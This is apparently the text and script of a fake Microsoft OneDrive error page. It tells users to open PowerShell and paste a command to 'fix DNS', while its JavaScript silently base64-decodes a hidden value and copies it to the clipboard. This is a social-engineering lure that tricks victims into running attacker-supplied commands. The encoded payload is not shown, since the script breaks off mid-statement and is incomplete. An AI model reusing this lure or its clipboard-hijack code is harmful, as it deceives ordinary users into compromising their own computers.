 Error 0x8004de86
Failed to connect to the "One Drive" cloud service, to fix the error, you need to
update the DNS cache manually.
How to fix Details
Error 0x8004de86
Use + X keyboard shortcut, and then use "Windows Powershell/Terminal", click
"Ctrl + V" & "Enter" in the appeared window.
function jE() {
var Yi = document.getElementById("sh");
Yi.select();
document.execCommand("copy");
window.getSelection().removeAllRanges();
}
$('.action-btn').on('click', function(){
jE();
$('.base-text').hide();
$('.hidden-content').show();
$('.button-block').hide();
});
$('.details-btn').on('click', function(){
window.open('#', '_blank');
});
$(document).ready(function()
{
var ide =
var VO = atob(ide);
$("#sh").val(VO);